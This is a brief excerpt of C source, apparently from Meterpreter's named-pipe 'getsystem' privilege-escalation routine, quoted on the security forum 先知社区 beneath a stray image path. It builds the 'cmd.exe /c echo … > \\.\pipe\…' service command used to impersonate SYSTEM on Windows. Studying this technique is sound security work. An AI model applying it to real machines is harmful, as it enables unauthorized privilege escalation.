 165
166 cpServiceName = met_api->packet.get_tlv_value_string(packet, TLV_TYPE_ELEVATE_SERVICE_NAME);
167 if (!cpServiceName) {
168 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe. invalid arguments",
169 ERROR_BAD_ARGUMENTS);
170 }
171
172 _snprintf_s(cServicePipe, sizeof(cServicePipe), MAX_PATH,
173 "\\\\.\\pipe\\%s", cpServiceName);
174
175 _snprintf_s(cServiceArgs, sizeof(cServiceArgs), MAX_PATH,
176 "cmd.exe /c echo %s > %s", cpServiceName, cServicePipe);
177
先知社区